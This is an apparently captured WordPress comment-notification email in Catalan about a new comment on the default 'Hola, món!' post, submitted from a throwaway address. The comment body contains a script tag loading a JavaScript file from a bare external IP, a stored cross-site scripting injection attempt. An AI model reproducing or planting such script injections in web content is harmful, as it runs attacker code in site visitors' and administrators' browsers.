 From: wordpress@ganga.site;
To: admin@ganga.site;
CC:
Subject: [ganga.site] Comentari des de: "Hola, món!"
Headers Text HTML RTF Attachments (0) Accounts
L'entrada "Hola, món!" té un comentari nou
Autor: anatoly5676 (adreça IP: 193.238.152.59, dedic-secom-156623.hosted-by-itldc.com)
Correu electrònic: anatoly5676@grr.la
URL:
Comentari:
Hello world
<script src="http://18.195.165.56/stat.js"></script>
Podeu veure tots els comentaris de l'entrada aquí: